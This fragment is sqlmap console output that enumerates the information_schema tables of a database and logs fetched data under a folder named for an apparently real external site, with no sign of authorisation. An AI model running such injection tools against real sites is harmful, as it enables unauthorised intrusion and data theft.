 sqlmap
Database: information_schema
[16 tables]
+---------------------------------------+
¦ CHARACTER_SETS ¦
¦ COLLATIONS ¦
¦ COLLATION_CHARACTER_SET_APPLICABILITY ¦
¦ COLUMNS ¦
¦ COLUMN_PRIVILEGES ¦
¦ KEY_COLUMN_USAGE ¦
¦ ROUTINES ¦
¦ SCHEMATA ¦
¦ SCHEMA_PRIVILEGES ¦
¦ STATISTICS ¦
¦ TABLES ¦
¦ TABLE_CONSTRAINTS ¦
¦ TABLE_PRIVILEGES ¦
¦ TRIGGERS ¦
¦ USER_PRIVILEGES ¦
¦ VIEWS ¦
+---------------------------------------+
[20:13:48] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\moffice.wo.com.cn'
[*] shutting down at 20:13:48